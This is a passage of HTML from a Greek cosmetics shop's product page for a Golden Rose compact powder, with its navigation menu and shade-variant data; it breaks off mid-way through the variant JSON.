	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10724 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2617%5D">Jean Paul Gaultier</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9949 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2300%5D">Jimmy Choo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12722 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2850%5D">Karl Lagerfeld</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8191 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2059%5D">Lancôme</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14797 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=lip-smacker">Lip Smacker</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9948 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2301%5D">L&#8217;Oreal Paris</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14796 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=loreal-professionnel">L&#8217;Oréal Professionnel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6138 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1552%5D">Lorvenn</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10247 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2532%5D">Martinelia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10850 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2624%5D">Max Factor</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8616 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2062%5D">Maybelline</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2909 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B47%5D">Mon Reve</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13078 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2866%5D">Montblanc</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15493 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=mua-make-up-academy">MUA MAKEUPACADEMY</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8956 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2192%5D">Nike</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8614 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2163%5D">One Cosmetics</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9299 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2240%5D">Paco Rabanne</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12407 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2845%5D">Prada</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5698 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1271%5D">Radiant</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9514 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2288%5D">Ralph Lauren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11131 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2636%5D">Real Techniques</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2911 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B135%5D">Revolution</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15867 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=revox">Revox</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12963 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1514%5D">Ro Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2912 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B275%5D">Seventeen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11962 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=shiseido">Shiseido</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12121 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2837%5D">STR8</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13224 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2807%5D">Schwarzkopf</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12120 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2838%5D">Thierry Mugler</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14245 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=victorias-secret">Victoria&#8217;s Secret</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12056 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2831%5D">Vivienne Sabo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2910 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B45%5D">Wet n Wild</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8253 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2061%5D">YSL</a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9979 menu-item-design-default item-event-hover callto-btn item-with-label item-label-sale"><a href="https://www.beautylink.gr/product-category/sales/">Sales<span class="menu-label menu-label-sale">Sale</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11863 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/ipiresies/">Υπηρεσίες</a></li>
</ul></div>			</div><!--END MAIN-NAV-->
		</div>
</div>

	</header><!--END MAIN HEADER-->

	<div class="clear"></div>
	
						<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row">
		
	<div class="site-content shop-content-area col-sm-12 content-with-products description-area-before" role="main">
		
			
<div class="single-breadcrumbs-wrapper">
	<div class="container">
					<a href="javascript:baselThemeModule.backHistory()" class="basel-back-btn basel-tooltip"><span>Back</span></a>
		<nav class="woocommerce-breadcrumb"><a href="https://www.beautylink.gr">Αρχική σελίδα</a><a href="https://www.beautylink.gr/shop/">Κατάστημα</a><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/">Μακιγιάζ</a><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/">Πρόσωπο</a><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/">Πούδρες</a><span class="breadcrumb-last"> Silky Touch Compact Powder</span></nav>								<div class="basel-products-nav">
								<div class="product-btn product-prev">
					<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/pressed-powder/">Previous product<span></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/pressed-powder/" class="product-thumb">
								<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2020/06/110-Soft-Caramel-Pressed-Powder-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Silky Touch Compact Powder" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2020/06/110-Soft-Caramel-Pressed-Powder-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2020/06/110-Soft-Caramel-Pressed-Powder-150x150.jpg 150w, https://www.beautylink.gr/wp-content/uploads/2020/06/110-Soft-Caramel-Pressed-Powder-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2020/06/110-Soft-Caramel-Pressed-Powder-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2020/06/110-Soft-Caramel-Pressed-Powder-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2020/06/110-Soft-Caramel-Pressed-Powder.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" title="Silky Touch Compact Powder" />							</a>
							<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/pressed-powder/" class="product-title">
								Pressed Powder							</a>
							<span class="price">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>8,90</span>							</span>
						</div>
					</div>
				</div>
				
								<div class="product-btn product-next">
					<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/primer-setting-spray/make-up-fixing-spray/">Next product<span></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/primer-setting-spray/make-up-fixing-spray/" class="product-thumb">
								<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2020/06/GR-MAKEUP-Fixing-Spray-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Silky Touch Compact Powder" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2020/06/GR-MAKEUP-Fixing-Spray-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2020/06/GR-MAKEUP-Fixing-Spray-150x150.jpg 150w, https://www.beautylink.gr/wp-content/uploads/2020/06/GR-MAKEUP-Fixing-Spray-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2020/06/GR-MAKEUP-Fixing-Spray-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2020/06/GR-MAKEUP-Fixing-Spray-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2020/06/GR-MAKEUP-Fixing-Spray.jpg 787w" sizes="(max-width: 300px) 100vw, 300px" title="Silky Touch Compact Powder" />							</a>
							<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/primer-setting-spray/make-up-fixing-spray/" class="product-title">
								Make-up Fixing Spray							</a>
							<span class="price">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>5,00</span>							</span>
						</div>
					</div>
				</div>
							</div>
					</div>
</div>

<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-4754" class="single-product-page single-product-content product-design-default product type-product post-4754 status-publish first instock product_cat-36 product_cat-100 product_cat-37 has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

	<div class="container">

		<div class="row">
			<div class="product-image-summary col-sm-12">
				<div class="row">
					<div class="col-sm-6 product-images">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-sm-12">
		<figure class="woocommerce-product-gallery__wrapper owl-carousel">
			<figure data-thumb="https://www.beautylink.gr/wp-content/uploads/2020/06/GR-Silky-Touch-Powder-1-300x300.jpg" class="woocommerce-product-gallery__image"><a href="https://www.beautylink.gr/wp-content/uploads/2020/06/GR-Silky-Touch-Powder-1.jpg"><img width="600" height="600" src="https://www.beautylink.gr/wp-content/uploads/2020/06/GR-Silky-Touch-Powder-1-600x600.jpg" class="wp-post-image wp-post-image" alt="Silky Touch Compact Powder" decoding="async" title="Silky Touch Compact Powder" data-caption="GR Silky Touch Powder 1" data-src="https://www.beautylink.gr/wp-content/uploads/2020/06/GR-Silky-Touch-Powder-1.jpg" data-large_image="https://www.beautylink.gr/wp-content/uploads/2020/06/GR-Silky-Touch-Powder-1.jpg" data-large_image_width="1000" data-large_image_height="1000" srcset="https://www.beautylink.gr/wp-content/uploads/2020/06/GR-Silky-Touch-Powder-1-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2020/06/GR-Silky-Touch-Powder-1-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2020/06/GR-Silky-Touch-Powder-1-150x150.jpg 150w, https://www.beautylink.gr/wp-content/uploads/2020/06/GR-Silky-Touch-Powder-1-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2020/06/GR-Silky-Touch-Powder-1-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2020/06/GR-Silky-Touch-Powder-1.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure>		</figure>
					<div class="basel-show-product-gallery-wrap"><a href="#" rel="nofollow" class="basel-show-product-gallery basel-tooltip">Click to enlarge</a></div>
			</div>

	</div>
					</div>
					<div class="col-sm-6 summary entry-summary">
						<div class="summary-inner ">
							<div class="basel-scroll-content">
								<div class="basel-product-brands "><div class="basel-product-brand"><a href="https://www.beautylink.gr/shop/?filter_brand=golden-rose"><img src="https://www.beautylink.gr/wp-content/uploads/2020/11/golden-rose-logo.jpg" title="Golden Rose" alt="Golden Rose"  /></a></div></div>
<h1 itemprop="name" class="product_title entry-title">Silky Touch Compact Powder</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>4,50</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Η πούδρα που δημιουργεί φωτεινό και λαμπερό αποτέλεσμα στο πρόσωπο σας για πολλές ώρες με την μαλακή και μεταξένια της υφή</p>
<p>&nbsp;</p>
</div>

<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="4754" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_chroma&quot;:&quot;no-01&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:4.5,&quot;display_regular_price&quot;:4.5,&quot;image&quot;:{&quot;title&quot;:&quot;01 5&quot;,&quot;caption&quot;:&quot;01 5&quot;,&quot;url&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/01-5.jpg&quot;,&quot;alt&quot;:&quot;01 5&quot;,&quot;src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/01-5-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/01-5-600x600.jpg 600w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/01-5-300x300.jpg 300w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/01-5-150x150.jpg 150w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/01-5-768x768.jpg 768w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/01-5-100x100.jpg 100w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/01-5.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/01-5.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/01-5-600x600.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:600,&quot;gallery_thumbnail_src_h&quot;:600,&quot;thumb_src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/01-5-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4763,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4755,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_chroma&quot;:&quot;no-02&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:4.5,&quot;display_regular_price&quot;:4.5,&quot;image&quot;:{&quot;title&quot;:&quot;02 8&quot;,&quot;caption&quot;:&quot;02 8&quot;,&quot;url&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/02-8.jpg&quot;,&quot;alt&quot;:&quot;02 8&quot;,&quot;src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/02-8-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/02-8-600x600.jpg 600w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/02-8-300x300.jpg 300w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/02-8-150x150.jpg 150w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/02-8-768x768.jpg 768w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/02-8-100x100.jpg 100w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/02-8.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/02-8.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/02-8-600x600.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:600,&quot;gallery_thumbnail_src_h&quot;:600,&quot;thumb_src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/02-8-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4764,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4756,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_chroma&quot;:&quot;no-03&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:4.5,&quot;display_regular_price&quot;:4.5,&quot;image&quot;:{&quot;title&quot;:&quot;03 7&quot;,&quot;caption&quot;:&quot;03 7&quot;,&quot;url&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/03-7.jpg&quot;,&quot;alt&quot;:&quot;03 7&quot;,&quot;src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/03-7-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/03-7-600x600.jpg 600w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/03-7-300x300.jpg 300w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/03-7-150x150.jpg 150w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/03-7-768x768.jpg 768w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/03-7-100x100.jpg 100w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/03-7.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/03-7.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/03-7-600x600.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:600,&quot;gallery_thumbnail_src_h&quot;:600,&quot;thumb_src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/03-7-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4765,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4757,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_chroma&quot;:&quot;no-04&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:4.5,&quot;display_regular_price&quot;:4.5,&quot;image&quot;:{&quot;title&quot;:&quot;04 8&quot;,&quot;caption&quot;:&quot;04 8&quot;,&quot;url&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/04-8.jpg&quot;,&quot;alt&quot;:&quot;04 8&quot;,&quot;src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/04-8-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/04-8-600x600.jpg 600w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/04-8-300x300.jpg 300w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/04-8-150x150.jpg 150w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/04-8-768x768.jpg 768w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/04-8-100x100.jpg 100w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/04-8.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/04-8.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/04-8-600x600.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:600,&quot;gallery_thumbnail_src_h&quot;:600,&quot;thumb_src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/04-8-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4766,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4758,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_chroma&quot;:&quot;no-05&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:4.5,&quot;display_regular_price&quot;:4.5,&quot;image&quot;:{&quot;title&quot;:&quot;05 7&quot;,&quot;caption&quot;:&quot;05 7&quot;,&quot;url&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/05-7.jpg&quot;,&quot;alt&quot;:&quot;05 7&quot;,&quot;src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/05-7-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/05-7-600x600.jpg 600w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/05-7-300x300.jpg 300w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/05-7-150x150.jpg 150w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/05-7-768x768.jpg 768w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/05-7-100x100.jpg 100w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/05-7.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 